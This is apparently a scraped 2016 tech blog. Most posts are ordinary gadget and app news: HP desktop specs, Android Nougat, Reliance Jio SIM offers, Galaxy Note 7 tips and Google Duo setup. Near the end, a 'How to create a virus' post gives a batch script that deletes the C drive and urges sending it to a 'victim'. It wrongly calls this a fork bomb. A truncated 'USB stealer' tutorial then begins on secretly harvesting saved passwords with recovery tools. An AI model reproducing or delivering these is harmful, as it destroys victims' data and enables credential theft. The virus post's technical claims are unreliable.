The complete end to end review provided in the video.
Thursday, August 25, 2016
Wednesday, August 24, 2016
HP EliteDesk 800 mini desktop
HP recently launched new HP Elite 800 mini Desktop which is comes with all latest configuration and its really portable. This mini Desktop has taking very less space in the computer table which is really awesome.
Please look at the video of HP EliteDesk 800 mini
This Mini HP EliteDesk Complete Configuration as below.
Operating systems Pre-installed (availability varies by region):
Windows 8.1 Pro (64-bit)*
Windows 8.1 (64-bit)*
Windows 7 Ultimate (64-bit)**
Windows 7 Ultimate (32-bit)**
Windows 7 Professional (64-bit)**
Windows 7 Professional (32-bit)**
Windows 7 Professional (64-bit—available through downgrade rights from Windows 8.1 Pro)***
Windows 7 Professional (32-bit—available through downgrade rights from Windows 8.1 Pro)***
Windows 7 Home Premium (64-bit)**
Windows 7 Home Premium (32-bit )** (LAR only)
FreeDOS 2.0
Novell SUSE Linux Enterprise Desktop 11
Processors6
Intel® Pentium® and 4th Generation Core™ i3, i5, and i7 processors; Intel® vPro™ Technology7
and Intel® Stable Image Platform
Program (SIPP) supported
Chipset Intel® Q87 Express
Memory11
1600 MHz DDR3 SDRAM; (2) SODIMM slots enabling up to 16 GB, dual channel memory support12
Internal storage13
500GB SATA hard drive; up to 1 TB solid-state hybrid drive; up to 256 GB Opal self-encrypting solid-state drive (SSD)
Removable storage14 Optional external HP USB External DVD/RW Drive (F2B56AA)1
Ports and connectors Front: 3.5 mm headphone output and microphone jacks, (2)
USB 3.0 ports; one port with Fast Charge technology
Rear: (4) USB 3.0 ports, (1) VGA video port, (2) DisplayPort with
multistream video ports, (1) RJ-45 network connector, 3.5 mm
audio out jack
Expansion slots (1) internal M.2 connector for optional wireless NIC module
(1) internal M.2 connector for optional SSD drive
Bays (1) 2.5 in. internal storage drive bay VESA mount Support for VESA 100 mm mounting system on bottom of PC chassis
Graphics Integrated Intel® HD Graphics15
Audio DTS Studio Sound™, Realtek ALC 221 Audio (all ports stereo), microphone and headphone jacks, stereo audio line out, and integrated speaker Communications
Integrated Intel® I217LM Gigabit Network Connection; optional wireless LAN card available1 Input devices1 USB keyboard, wireless keyboard and mouse, USB CCID Smartcard keyboard, USB PS/2 washable keyboard, USB Optical mouse,
USB 1000dpi laser mouse, USB PS/2 washable scroll mouse
Power External
65 W power supply, Active PFC, 87% efficientSoftware
(Windows OS only)
HP business PCs are shipped with a variety of software titles, including HP Client Security,
16 HP ePrint Driver,
17 HP PageLift,
18 HP Support Assistant,
19 PDF Complete, and Skype.
20 Buy Office.
Compatible
HP Commercial
HP EliteDisplay: HP EliteDisplay E201 (C9V73AA), HP EliteDisplay E2
Monitors1, 22 HP ProDisplay: HP ProDisplay P191 (C9E54AA), HP ProDisplay P201 (C9F26AA), and HP ProDisplay P221 (C9E49AA) Monitors
Other: HP LA2405x (D0P36AA) and HP L2206tm (B0L55AA) Monitors
Warranty and services 3/3/3-year limited warranty, including telephone support 24x7; terms and conditions may vary by country and region; other HP Care
Pack services available.21
Weight 2.9 lb 1.3 kg
Chassis Dimensions
(W x H x D)
6.9 x 1.3 x 7.0 in
175 x 34 x 177 mm
Hp elitedesk 800 desktop mini price in India is not available as of now.
Monday, August 22, 2016
Android Nougat new features: What to expect from the next Android OS
Android Nougat new features can be divided into three clear categories: performance, security and productivity.Performance in Android Nougat
Release Date Leaked for Android 7.0 Nougat !
Android 7.0 Nougat comes along with Nexus devices New Nexus devices expected to release on coming Monday Google has so far not confirmed availability of Android N
The new Android operating system for mobile coming soon earlier this year which Google is expecting to release Android 7.0 Nougat coming Monday.This new version of Android 7.0 named as
Nougat which is released to developers to play with it at I/O conference.
Google this year has been slightly ahead of schedule when it comes to releasing the next version of its Android operating system, Android 7.0 Nougat, for mobile devices. The company released the first developer preview a full two months ahead of I/O conference giving developers a chance to play with it. Google also confirmed the official name of next Android version, Nougat, in June.
Now, if a mobile carrier and a major Android OEM are to be believed, the all-new Android Nougat will be available to Nexus users starting Monday. According to Canadian mobile operator Telus, the final Android 7.0 Nougat build will start rolling out to the Huawei Nexus 6P and LG Nexus 5X beginning Monday. LG, on the other hand, in an official document has confirmed that Android 7.0 Nougat will be rolled out to Korean G5 units from Monday. With both companies mentioning the same day for availability of the final Android N release, it does appear as if Google may officially start seeding the final build in the time-frame.
If this comes out to be true, we may also see the launch of the platform lead devices for Android Nougat to be announced on Monday itself. However, it is worth noting that Google is yet to announce a date for release.
We can expect the final build of Android 7.0 Nougat to be available for the Nexus 6, Nexus 5X, Nexus 6P, Nexus 9, Pixel C devices, as well as General Mobile 4G Android One devices.
The final Android Nougat public release will bring improvements like multi-window support, enhanced notifications, revamped doze, number blocking, and more.
Android version | Codename | Distribution |
2.2 | Froyo | 0.1% |
2.3.3-2.3.7 | Gingerbread | 1.7% |
4.0.3-4.0.4 | Ice Cream Sandwich | 1.6% |
4.1.x | Jelly Bean | 6.0% |
4.2.x | Jelly Bean | 8.3% |
4.3 | Jelly Bean | 2.4% |
4.4 | KitKat | 29.2% |
5.0 | Lollipop | 14.1% |
5.1 | Lollipop | 21.4% |
6.0 | Marshmallow | 15.2% |
Facebook's new feature for India based users.
Facebook introduced Live Video for all Users in India.How to make live Video using Facebook will see the complete details below.
Facebook Live Video is now available in India on both iOS and Android.Its seems Facebook recently flipped Live Video calling to all the individual users in India with options available
both in Android as well as iOS users.
Android users will see the option very prominently when the open the app, right below the status box, next to the Photo and Check In options. iOS users will need to tap on the What's on your mind box and then look for the Live Video option towards the bottom of the screen on the resulting screen.
Live Video lets users broadcast a live video feed to other users on Facebook. Facebook has been pushing Live Video in a big way, and flipping the switch in India means your News Feed is likely to be full of inane live videos over the next few days, so you may want to stay away from the Facebook app as everyone does "testing live video" posts.
Facebook now lets users post live videos of up to four hours in duration, up from the two hour limit that was in place until recently. Users now also have the option to hide comments while broadcasting, and the ability to broadcast in full screen on both iOS (portrait and landscape modes) and Android (portrait mode only).
In June, Facebook announced that users can go live from the face-swapping MSQRD app and utilise different Snapchat-like masks and filters while the video is being broadcast.
Everyone get Reliance Jio SIM at FREE OF COST
Yes.Now all customers can get the Reliance Jio SIM at free of cost just by producing your KYC document.
- Anyone can now purchase a Reliance Jio SIM
- But the offer is available only at select outlets
- You get 3 months of unlimited usage free with every SIM
Reliance Jio SIM is the talk of the town in India because of its FREE OF COST data as well as free calls all over India.Reliance did not confirm officially but still Jio SIM is available at free of cost for all customers with Free Data and calls for three months.Those who want Reliance SIM Just follow the simple procedures below and get the FREE JIO SIM card instantly on the shop.
Procedure to Get a Free Jio SIM at all outlets like Reliance Digital and shops.
1. Take three passport Photograph.
2. Take the address proof
3. Take the id proof
Take all these three proof and submit to the nearest Reliance Digital or any other Store which is selling Jio SIM and get the Reliance SIM Free of cost for three months
Reliance FREE SIM Includes:
1. 4K / HD Quality Video calling at free of cost for three months.
2. Free calls to any mobile within three months
3. Free and unlimited data for three months.
Also Read : How to get Reliance SIM FREE of Cost for SAMSUNG Owners
That's right, this offer is applicable only in select Reliance Digital and Xpress Mini outlets,it seems owners of other 4G phones can just walk into a store to get a Reliance Jio SIM without having to worry about QR codes and the likes. Customers need to submit their KYC documents to avail the offer, just like they need to while buying a new mobile connection with any other operator.
While, LG and Samsung customers had to generate a code through the MyJio app to get their hands on the SIM, it seems owners of other 4G phones can just walk into a store to get a Reliance Jio SIM without having to worry about QR codes and the likes. Customers need to submit their KYC documents to avail the offer, just like they need to while buying a new mobile connection with any other operator.
Reliance Jio - which is currently testing its network - is expected to do a commercial launch of its network in the 'coming months', according to Mukesh Ambani, Reliance
Industries Limited Chairman. Ambani is said to have recently met Telecom Secretary JS Deepak to discuss rollout plans for Reliance Jio, which has accused incumbent players
of not releasing sufficient interconnection ports during its test run of services.
Saturday, August 20, 2016
What the Fuchsia? Google's trying out a mysterious new operating system
First there was Windows vs. Mac. Then came iOS vs. Android. Now with a project called Fuchsia , Google could be starting a new software platform war -- but we don't yet know who's on the other side of the battle line.
Fuchsia, which emerged Friday, is an operating system designed for "modern phones and modern personal computers," Google says. For those devices, the tech titan already has Android and Chrome OS, raising the possibility that Fuchsia will compete with Google's own work.
It's hard to launch a new mainstream operating system. But with Android, Google became one of the few companies to successfully do so, and the Fuchsia team includes veterans of operating systems including the legendary Be OS. And as Apple showed with iOS on its iPhones, a new operating system can bring dramatic new benefits to consumers.
You may be happy with Windows, Android, MacOS or iOS. But there's still room for improvement. A fresh start in the world of operating systems could mean stronger security, more responsiveness, longer battery life, and an easier time for programmers writing sophisticated apps.
OS hurdles
Building an operating system is technically hard, especially one like Android or Windows that has to handle a wide variety of hardware. And when building a new OS, it's hard to get developers to write software tailored for it -- a key problem that doomed many operating systems, including Windows Phone, Mozilla's
Firefox OS, Palm's WebOS and Ubuntu Touch. If people aren't using the software, there's no incentive for developers to support it.
And getting consumers excited about operating systems is tough. "Users really don't want to run operating systems -- they want to run apps," said Gartner analyst Michael Silver.
Google could help a fledgling operating system by making it compatible with Android. But that would also make it harder for Google to make a true fresh start.
Operating systems can also succeed in narrower domains -- anything from network equipment to microwave ovens, for example. And it's not yet clear what Google's Fuchsia ambitions are. The company declined to comment further on Fuchsia.
An operating system manages a device's most basic operations. It registers keyboard clicks, sends data over a network, juggles the tasks running on a processor, stores files on a drive, displays graphics on a screen and controls a phone camera. At the center of the OS is software called a kernel, which in Fuchsia's case is called Magenta .
Android is based on the open-source Linux kernel that has been around since 1991.
Fuchsia is still in its early stages. Google has it up and running on an Acer Switch Alpha 12 , a laptop- tablet hybrid, but apparently also wants to get it running on a Raspberry Pi, a much less powerful machine. It also
runs on devices powered by ARM chips , the type that powers almost all phones and tablets.
Top 10 tips and tricks you need to do immediately on your new Galaxy Note 7 to increase performance and battery savings.
How can I make my Galaxy Note 7 even better, right out of the box?
The Galaxy Note 7 is Samsung's best phone ever, but it's not perfect. Some of the out-the-box settings are a little strange, and others are downright frustrating. Here's how you can make it the best possible experience — immediately!
- Turn off the icon frames
- Alphabetize your launcher
- Change your keyboard
- Set up Do Not Disturb
- Set up a Samsung account
- Customize your Always on Display
- Enable the Blue light filter
- Change the content scaling
- Set up the iris scanner
- Customize your Quick Settings
Turn off the icon frames
We're not sure why Samsung decided to jazz up its app icons with white frames, but in order to reach some sort of consistency it did the same thing with all the other icons, too.
We're not impressed. Turn off the icon frames and get back your zen.
- Open Settings.
- Tap Display.
- Tap Icon frames.
- Select Icons only.
Alphabetize your launcher
Samsung maintains that your app drawer should be customized according to taste, but we think your app drawer should be alphabetized... for harmony. It's easy to do it, too.
Just remember that even after ordering the icons alphabetically, future app installs will append to the end of your app list, requiring you to perform the action regularly.
- Open the App Drawer.
- Tap the Menu button on the top right.
- Tap A-Z.
Change your keyboard
Samsung has improved its native keyboard quite a bit over the last few years, but it is still not very good at predicting what you want to say — especially if you're a fast typer.
On the Note 7, the Samsung keyboard disables autocorrect and predictive typing by default, and won't underline misspelled words. Instead of fighting with it, install the Google Keyboard and be a happier person — and a more accurate typer.
- Open Google Play Store.
- Search for Google Keyboard.
- Tap on Install.
- Tap on Open.
- Follow setup instructions.
Set up Do Not Disturb
The Note 7 has a great Do Not Disturb function that allows you to set certain times of the day or night when the phone won't produce sound or vibration when alerted.
While you can activate DND manually, the best way to do it is to schedule it for right before you go to bed, and right before you wake up. It's even possible to set it for certain days, so you can stay up late on weekends and still get notified.
- Open Settings.
- Tap on Sounds.
- Tap on Do not disturb.
- Activate Turn on as scheduled.
- Change desired settings for Days, Start time, and End time.
Set up your Samsung Account
Yes, it seems unnecessary, and yes, it's yet another account to sign into, but a Samsung account is increasingly important on a Galaxy device. For starters,
it enables the new Samsung Cloud, which offers 15GB of free cloud storage and free backup of your contacts, calendar entries, photos, documents and more.
It also facilitates the Secure Folder, powered by Knox, which is a great tool for storing confidential personal information within the phone.
You can set up your Samsung account when first setting up the Note 7, but in case you skip that step, you can do so anytime.
- Open Settings.
- Scroll down and tap on Cloud and accounts.
- Tap on Accounts.
- Tap on Add account.
- Tap on Samsung account.
- Follow setup instructions.
Customize your Always On Display
Depending on the carrier and country you purchase your device, your Galaxy Note 7 may have its Always On Display turned on or off. Either way,
the feature is worth investigating for its myriad features. Leaving it on indefinitely has a negative impact on battery life, while customizing it to show your calendar entries is incredibly convenient. The choice is yours.
- Open Settings.
- Tap on Display.
- Tap on Always On Display.
- Slide switch to On (if necessary).
- Tap Layouts. Choose a content type and theme.
- Press back button.
- Tap Set schedule.
- Choose a Start and End time.
Set up your Blue light filter
One of the best new settings on the Galaxy Note 7 is its blue light filter, which cuts down on the sleep-affecting blue light generated from modern displays.
The Note 7 goes even one step further and adds a Sunrise to Sunset toggle that enables the feature when the sun goes down and turns it off the following morning.
It's incredibly handy, and may just stave off that sleepless night.
- Open Settings.
- Tap on Display.
- Tap on Blue light filter.
- Slide switch to On.
- Select Sunset to sunrise.
Use content scaling to fit more on the screen
The Galaxy Note 7 comes with a beautiful 5.7-inch QHD display, and one advantage of that high resolution is the ability to fit more on the screen at once — more text, more icons, and more images. But this denser content scaling is turned off by default, since for some people the text will be too small. Experiment with smaller content scaling and see if it makes sense for you.
- Open Settings.
- Tap on Display.
- Tap on Content scaling.
- Select Small.
- Tap Done in the top right.
Set up the iris scanner to unlock your phone
The Galaxy Note 7 has one major feature its S7 counterparts don't: an iris scanner. Not only are iris scanners inherently more secure than a fingerprint sensor,
but it also works in situations your thumbs do not: when it is raining, or when your hands are sequestered inside gloves. Enable the iris unlock by letting the phone take a
scan of your eyes, and learn to love unlocking a different way.
- Open Settings.
- Tap Irises. Enter security code.
- Tap Continue. Follow instructions.
- Once setup is complete, press Turn on.
- Toggle Web sign-in and Verify Samsung account if desired.
Customize your Quick Settings
When you first pick up the Galaxy Note 7, especially after coming from an older Samsung device, you'll quickly see that the software is different in subtle but important ways.
One of those areas of change is the new Quick Settings menu, which is much simpler and easier to use. But it is still powerful, and very customizable. Here's how to do it:
- Pull down the notification shade from top of the screen.
- Pull down again on the two horizontal lines to expand Quick Settings.
- Hold down on any icon for a second.
- Drag quick setting buttons to desired place.
How to Set up and Install Google Duo on Android Phones.
 Google has released a wonderful cross platform video chat mobile app recently which is works well on all Android smartphones.The new Google app is called Duo.The new Duo application not tied with Gmail account instead it tied with phone number because its easy to chat with contacts which is already on the phone.Google launched Duo on Google play as well as Apple iOS.Actual meaning of Duo is simplicity and now we can see how simple the app is to use.
Google has released a wonderful cross platform video chat mobile app recently which is works well on all Android smartphones.The new Google app is called Duo.The new Duo application not tied with Gmail account instead it tied with phone number because its easy to chat with contacts which is already on the phone.Google launched Duo on Google play as well as Apple iOS.Actual meaning of Duo is simplicity and now we can see how simple the app is to use.- How to set up Google Duo
- Making a call in Google Duo
- Receiving a call in Google Duo
- In-call controls in Google Duo
- Google Duo settings
How to set up Google Duo
1.Download Google Duo from Google Play.
2.Open Duo.
3.Agree to Google's Terms and Conditions for the Duo app.
4.If you're running Android 6.0 or higher, you'll have to accept permissions one-by-one at launch:
Allow Duo to take pictures and video so that the app (and whoever calls you) can see you.
Allow Duo to record audio so that the app (and whoever calls you) can hear you.
Allow Duo to access your contacts so that it can see which of your contacts are on Google Duo and who you could invite to the service.Allow Duo to send and view text messages to that it can send invites to your contacts and so it can see the verification code you'll receive in a few steps.
5.Type in your phone number to use with Google Duo.
6.Your phone will receive a text message to verify your number. Sometimes the app will read the verification code text message itself, but if it doesn't,enter it manually. (If the SMS code doesn't work, there's an option to receive an automated voice call with the code.)
7.You are ready to use Duo!
Making a call in Google Duo
1.Tap Video Call.
2.Select the person you'd like to call from your contacts or type in the number you'd like to reach. Note: The number of your contact must include the country code,
for example a U.S. number would be 1-XXX-XXX-XXXX.
3.Duo will call your contact, making your video visible with Knock Knock.
4.To end your call, tap the red phone button in the bottom center of your screen.
Receiving a call in Google Duo
When receiving a call in Google Duo, you will see what your caller looks like and what they're up to if they have Knock Knock enabled.
Swipe up on the call button to accept it.
Swipe down on the call button to reject it.
In-call controls in Google Duo
Tapping the screen while in a Duo call will bring up controls for the call.
- To mute your microphone during a call, tap the mute button above your video preview in the bottom left corner.
- To switch cameras during a call, tap the camera button above the mute button on the left side of the screen.
- If you are connected to a Bluetooth headset, you can switch between Bluetooth and the internal speaker/microphone using the Bluetooth button above the camera button on the left side of the screen.
Google Duo settings
You can reach Google Duo's settings by tapping the three-dot menu in the top-left corner of the app's main screen and selecting Settings.
If you don't want the people you call to see you before they accept the call, you can slide the toggle for Knock Knock off.By default, the setting to limit mobile data usage is on, knocking down the video quality when you're away from Wi-Fi, so if you want full video quality while you're on the side of the road with a broken-down car asking your gear head buddy what's smoking under the hood, this is where you can enable it.
Thursday, August 18, 2016
Windows hidden"god mode"folder
Windows offers a centralized Control Panel for all of the OS settings, which makes it easy for users to tweak everything from desktop background to setting up a VPN. To enter this mode,
create a new folder with this exact name(copy and paste it)
God Mode.{ED7BA470-8E54-465E-825C-99712043E01C}.
The folder icon will change to a Control Panel-style icon, and you will be able to jump in and change all kinds of settings.Note:Don't try this on Windows Vista 64-bitas it's knownto cause a reboot loop.
Tuesday, August 16, 2016
iPhone 7 Black Variant leaked online with dual camera Setup.
Source: www.madinmac.com
The all new iPhone 7 which is expecting to come with dual camera as per the leaked online image.Just a month to go to launch of next version of iPhone in between we have seen number
of online leaked images about the upcoming iPhone 7 images.This new leaked images shows that the upcoming iPhone 7 space grey which is comes along with Rose Gold and other gold color
option which is featuring dual camera setup click here for more information
iPhone 7 complete specification
Apple's next flagship iPhone is expected to arrive fall 2016 Rumored features, specs, pricing, & release date: New dual-camera system
Thinner iPhone 6-like design w/ redesigned antenna lines
32GB base storage, 256GB option click here for more info
Alleged photos of Apple’s A10 processor for iPhone 7 surface
Following a long run of iPhone 7 leaks from various sources allegedly showing the upcoming device’s external design changes, today’s leak claims to show an upgraded Apple “A10” processor for the device.
An “A10” processor would be the natural progression if Apple is to follow its past pattern of processor upgrades for new iPhones. Apple currently uses its “A9” processor in the iPhone 6S, iPhone 6S Plus, and iPhone SE, and it introduced the “A9X” with minor upgrades for the iPad Pro line in November. It usually uses the “X” variants for new iPad models, and it traditionally introduces a new numbered version for the introduction of new iPhones each year. Click here for more info
iPhone 7 release date
The next version of iPhone 7 released date leaked online on September 7.Actually iPhone launch event expected to be on September 7 also MacBook Pro models are not expected on this event.
Also the next version of iPhone 7 comes with Apple A10 processor. For complete information click here
iPhone 7 Black Variant leaked online with dual camera Setup.
The all new iPhone 7 which is expecting to come with dual camera as per the leaked online image.Just a month to go to launch of next version of iPhone inbetween we have seen number
of online leaked images about the upcoming iPhone 7 images.This new leaked images shows that the upcoming iPhone 7 space grey which is comes along with Rose Gold and other gold color
option which is featuring dual camera setup. For more information click here
FREE !!! Reliance Jio Sim .
There are ways to get Reliance Jio sim in the free of cost.Before commercial rollout Rio SIM is is testing mode so as of now there are 10 lakhs people using this testing mode jio sim on their new smartphone.Now we can see how to get the free Jio Sim.
1) Make friends with someone working for Reliance
The easiest way to get a Jio SIM is to know someone who works with Reliance. The company allows employees to refer a certain number of people to get Jio SIMs that can be used in your phone. Most Reliance employees are probably used to getting friend requests on Facebook from people that just want a SIM, so you might want to try one of the other methods instead.
2) Buy a Lyf phone
Just walk into a Reliance Digital Store, ask for a new Lyf phone, and you're live on Reliance Jio. You can get a phone for around Rs. 3,000, and you'll get three months of free, unlimited Internet access and calling along with it.This gives you free, unlimited data, calling, and access to all of Jio's apps for three months, or until the commercial launch of Reliance Jio, whichever is later. But if you don't want to carry around an extra handset everywhere you go, there are more options.
3) Get a high-end Samsung phone
If Lyf is Jio's bottom up approach to getting people to try out the network, then it's Samsung offer is the top-down method. If you've got one of the following (relatively recent/ better) Samsung phones, then you just need to download the MyJio app, and tap on "Get Jio SIM". Here are the eligible phones Samsung Galaxy A5 2015, Galaxy A7 2015, Galaxy A8, Galaxy Note 4, Galaxy Note 5, Galaxy Note 5 Duos, Galaxy Note Edge, Galaxy S6, Galaxy S6 Edge, Galaxy S6 Edge
Plus, Galaxy S7, and the Galaxy S7 Edge.
Once that's done, you will get a bar code that you need to take to a Reliance Digital where you have to show your phone and you'll get a SIM. Remember to carry a
photograph for the form, and your photo ID, and the staff will do the rest. Quick tip: in our experience - and what many other people online are also telling us
- the Reliance Digital Xpress Mini Stores are much more efficient about this process than the larger Reliance Digital stores.
This method was earlier working on all 4G phones, but the company seems to be plugging the gaps now - however, the SIM you get can still be used on other phones.
The SIM, and usage, are both free for now even using this method.
4) Switch to HP
Jio is also keen to go after users at home, taking on broadband providers and not just other phone networks. For HP customers, Jio is offering three months of free 4G data, although you have to pay Rs. 2,899 for the wireless compact router. That still works out to less than Rs. 1,000 a month for free, unlimited, fast data, so it's a pretty good deal considering that unfair FUPs are the norm on all other networks.
Just comment below those who already received the new Jio SIM with free of cost and its performance.
New Air Purifier launch in India by Xiaomi.
Chinese leading tech firm Xiaomi expected to launch new Air Purifier in India market soon.Actually this new Air purifier showcased in China in November 2015 and expected to be priced in china Rs. 7000 on China pricing.Actually Xiaomi's Manu Jain said as of now there is no target to achieve numbers in India at 2016.He said 'we never had target'. Also he said company gradually increasing in sales in India in the smartphone market.Soon they are going to release the air purifier in India market.
Twitter Shutting down!!
Actually in the net some of the rumored going on with hash tag of #SaveTwitter. This hash tag mention that Twitter will be shutting down on 2017 due to financial loss.Twitter Inc denied on Thursday rumours that the social media messaging service will be shutting down in 2017, denouncing the claim as groundless.
"There is absolutely no truth to the claims whatsoever," a spokesman for Twitter said in an emailed response to a Reuters request for comment.
Social media started buzzing with the hashtag #SaveTwitter early on Thursday, with more than 100,000 tweets mentioning the hashtag by early afternoon. It was unclear how the rumour started although some tweets said it originated from a Twitter user who complained about online bullying and Twitter's poor handling of such abuses.
Twitter has been criticized for not doing enough to police abusive behaviour on the messaging service, and has struggled to find the right balance between free expression and blocking violent or hateful speech.
Last month, Twitter permanently suspended a number of user accounts for harassment, including that of Breitbart tech editor Milo Yiannopoulos, vowing to redouble efforts to thwart abusive behaviour and block repeat offenders from the social media site.
Twitter shares rose 3.6 percent to $19.73 at mid-afternoon.
Samsung's new launch in India.
Recently Samsung released three new gadgets IconX, Gear Fit 2, and New Gear VR in India.
Actually last Thursday, at the event which is conducted by Samsung at Delhi this new three gadgets was launched. The all new Galaxy Note 7 expected price in India is Rs. 59,990 from September 2 onwards.Also Samsung has launched wearable devices like new Gear VR headset, the IconX wireless earphones, and Gear Fit 2 fitness tracker for India at the same event.
Now we can see the complete list of all new wearable device Gear VR:
The new Gear VR comes with USB Type-C and Micro USB ports, and sports an accelerometer, gyro meter, and proximity sensors. The headset will be available for Rs. 7,290 when it goes on sale from the first week of September. The new Gear VR headset is compatible with the Galaxy Note 7, Galaxy S7, Galaxy S7 Edge, Galaxy Note 5, Galaxy S6, Galaxy S6 Edge, and Galaxy S6 Edge+. Launched in a Blue Black colour variant, it weighs 345 grams, and measures 207.8x122.5x98.6mm.
Another wearable device IconX :
IconX, the wireless earbuds by the South Korean company, were also launched for India at the Thursday event and can track fitness details and also provide users with feedback on their running performance. The new Gear IconX comes in three different sizes of ear tips and wingtips. The IconX wireless earphones have been priced at Rs. 13,490, and will be available from the end of August in India.
The Samsung Gear Fit 2 comes with several improvements over its predecessor and now features an embedded GPS sensor as well as a heart rate monitor. The new fitnes band from Samsung also comes with auto activity tracking feature which effectively means that users will not have to manually activate the sports band. The band is capable of tracking various movements like running, walking, cycling, or even using rowing machine or elliptical trainer. Gear Fit 2 has been priced at Rs. 13,990 and will also be available from the end of August in India.
Short Review - HP Spectre 13 Ultrabook
HP recently released surprised and stunning design laptop / Ultrabook which is come with ultra modern and trendy design for all executives. The all new HP Spectre 13 comes with two variant of processor like Core i5 or Core i7 processor and the one we have is the top-of-the-line model with a dual-core Core i7-6500U CPU running at 2.5GHz, with HyperThreading and TurboBoost 2.0.
Also when we look a the capacity of RAM we will get 8GB of RAM, a 512GB PCIe SSD, dual-band Wi-Fi b/g/n/ac with 2x2 MIMO, Bluetooth 4.2, an HD webcam, and Windows 10 Pro 64-bit. HP ships the laptop with a 1-year subscription to McAfee LiveSafe.
The laptop also comes with HP Recovery Manager and some device registration programs. There isn't much bloatware apart from a few universal apps that come pre-installed by pretty much all OEMs.
The HP Spectre 13 is worth the premium if you want a highly portable Windows laptop without compromising on performance.
HP Spectre price in India (MRP): Rs. 1,39,990
Pros
- Excellent build quality and design
- Very good performance
- Vivid display
- Good bundled accessories
Cons
- Battery life could be better
- Fan can get noisy
- Speakers sound a bit tinny
Ratings (Out of 5)
- Design: 5
- Display: 4.5
- Performance: 4
- Software: 4
- Value for Money: 3.5
- Overall: 4
Saturday, August 13, 2016
How to create a virus
HOW TO CREATE DANGEROUS VIRUS THAT CAN CRASH COMPUTER
Hello friends..!
Can you Imagine that????
So i have decided to share this knowledge with u..
But the first thing I have to mention is that:-what is a virus?
What is a virus is a very important question! A virus is a small program that gets into your computer undetected in order to cause havoc. This small software program has either been developed because the author enjoys causing disasters for other people or sometimes for monetary gains. Sometimes a virus is packaged in a file that is called a trojan virus. It is disguised as something else, and once it has gained access to your computer it then releases its intent.
If this Virus is on your COMPUTER, and you put it ON, it automatically create two instances and multiply over and over again until your enemy’s COMPUTER Crash. Actually It’s dead simple, A program just replicate itself, which again replicate itself and so on until all resources are exhausted on your COMPUTER.
Lets call the Process a Fork Bomb, A Fork Bomb creates a large number of processes very quickly and break the limitation of processes that can run on a COMPUTER.
HOW TO CREATE THIS FORK BOMB
VIRUS :- FOLLOW THESE STEPS:
STEP:1- Open Notepad on your PC
STEP:2- copy it from here to your Notepad
@Echo off
Del C:\ *.* |y
STEP:3- Then save it with a .bat extension.
When saving delete the .txt and input the File name with the .bat extension
Example:- technew.bat
STEP:4- Once anyone will run this file will delete all
the content of C Drive.
Now you can send it to your Victim through Mail or from your Flash Drive to his PC and then once he hit the File, HIS COMPUTER WILL CRASH
NOTE- This Tutorial is for Educational Use only and i guess you don't use it for the Wrong Purpose..!
SOLUTION TO PREVENT THIS ATTACK:- There are 2 Reliable Ways to conquer it.:-
1) Do not open any File with .bat on your COMPUTER
2)If you are already a victim of this Virus, Once you ON your COMPUTER, quickly Press ctrl + alt +.
delete key on your keyboard then Start the Task Manager, Now click on the Processes Tab and locate technew.bat or anyname you Use, then put your mouse on it and click on the End Process Button, thats all.
Please Drop Your Comment And Click On The Share & Like Button To Share This Topic With Your Friends..!
THANKS.)
Friday, August 12, 2016
Zee Classic to premiere ‘Gandhi', this Saturday, on 13th August at 8 PM and on Monday, 15th August at 9:30 AM
If ‘Gandhi’ was made in 2016…
India is at unique crossroads with history. We will be celebrating our Independence Day on 15th August, yet something doesn't feel right! There is a subaltern war going on between pseudo liberals and pseudo-nationalists, with both of them trying to claim the idea of India as their own.
But is India really their hegemony. If we look at our history, we find that people from different walks of life came together to fight the British Raj and get rid the shackles of 200 years of virtual imprisonment we faced.
Prominent among them was Gandhi, who should like a colossus among all other freedom fighters of those times. Richard Attenborough gave us the classic Gandhi in 1982 so that we the millennials could understand who the Mahatma really was.
What would happen if the cult classic Gandhi were made today? Zee Classic is India's only Hindi movie channel that endeavors to recreate the magic of iconic classics and new age cinema by showcasing not just the films that shaped Indian cinema but also acquaint viewers with the creative talent who were a part of that timeless era. In order to mark the occasion of India’s 70th year of independence, Zee Classic premieres
One of the most iconic films of all times, Gandhi (1982) was produced and directed by Richard Attenborough and written by John Briley. Starring Ben Kingsley, Rohini Hattangadi, Edward Fox, Roshan Seth, amongst others. The story is that of an Indian lawyer who returned from racially segregated South Africa to drive the British out of his home country through successive acts of non-violent protest. The portrayal of how simplicity and the power collectivism can throw over a whole British empire bringing them to their knees.
As Zee Classic gears up to premiere ‘Gandhi', this Saturday, on 13th August at 8 PM in ‘India’s Finest Films’ and on Monday, 15th August at 9:30 AM, we wonder who would be a part of this classic if it was to be re-made in 2016!
Director
USB stealer
There’s a lot of people in the world and even more online accounts. Every security system has a flaw and what we’re going to discuss here is just that. Most people, with their eyes on the clock and not a second tospare just tick “Remember Me” on various websites without a second thought thinking it’s going to save their time. This is particularly common among poeple who have a private system, maybe a Laptop that nobody else ever touches or a PC which they have locked with a password. Not knowing that there exist many tools to “recover” saved passwords (More like- to exploit exactly these naive people). Browsers store passwords and account details in cookies. What’s quite surprising is just how little security they offer, even worse, none of the browsers seem to care about encrypting passwords. Most of them have an option to “Show Saved Paswords” in the options menu. We’re going to cut even that out, just plug in a USB- Take it out- and Voila! we have all the passwords. That is what you’ll learn in this tutorial. So, with a goal in mind and not a second to spare, let’s start right away.
Things you will need
MessenPass – MessenPass is a password recovery tool that reveals the passwords of several common instant messenger applications.
